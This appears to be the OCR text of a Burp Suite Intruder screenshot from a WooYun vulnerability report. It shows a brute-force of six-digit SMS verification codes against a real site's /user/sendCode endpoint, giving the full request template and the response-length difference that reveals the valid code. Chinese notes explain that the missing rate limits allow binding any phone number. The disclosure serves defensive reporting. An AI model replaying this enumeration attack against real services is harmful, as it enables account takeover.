 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length "error": Comment
15801 615800 200 581 10001
15802 615801 200 581 10001
15803 615802 200 581 10001
15804 615803 200 581 10001
15805 615804 200 583
15806 615805 200 581 10001
15807 615806 200 581 10001
15808 615807 200 581 10001
15809 615808 200 581 10001
15810 615809 200 581 10001
Request Response
Raw Params Headers Hex
POST /user/sendCode HTTP/1.1
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.zealer.com/user?pagetype=setmail
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Host: www.zealer.com
Content-Length: 46
DNT: 1
Pragma: no-cache
Cookie: Hm_lvt_93a776aa5a5632380561feba017dd90f=1449223240; _ga=GA1.2.2060285921.1449295588; _gat=1; z_q1=e0ph7n9q0k7mj
Hm_lpvt_93a776aa5a5632380561feba017dd90f=1449305485
Connection: close
mobile=1882 6&code=615804&set=0&password=
手机号绑定账户接口未限制用户批量提交数据，
未限制短信验证码错误次数等防御，
可通过该接口遍历code值，暴力破解短信验证码。
导致绑定任意手机。
? < + > Type a search term 0 matches
22885 of 50001
www.wooyun.org